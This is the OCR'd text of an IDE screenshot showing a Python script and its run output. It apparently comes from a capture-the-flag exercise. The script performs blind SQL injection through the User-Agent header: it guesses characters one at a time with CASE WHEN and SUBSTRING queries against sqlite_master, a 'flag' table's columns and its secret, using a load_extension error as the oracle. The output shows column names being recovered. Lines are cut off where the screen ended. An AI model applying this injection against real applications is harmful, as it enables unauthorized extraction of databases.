 Project
alo.py
pythonProject
External Libraries
Scratches and Co
1 13 1
19 #      'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(tbl_name,1,{i}) FROM sqlite_master WHERE type='table' AND tbl_
20 #  }
21
22 headers = {
23     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(name,1,{i}) FROM PRAGMA_TABLE_INFO('flag') LIMIT 0,1) = '{payload + char}' THEN NUL
24 }
25
26 # headers = {
27 #     'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_extensi
28 # }
for i in range(1, 100) › for char in alphabet › 'User-Agent'
Run
alo
1
i
table_name is: i
Error
2
a
Error
2
b
Error
2
c
Logged
2
d
table_name is: id
Error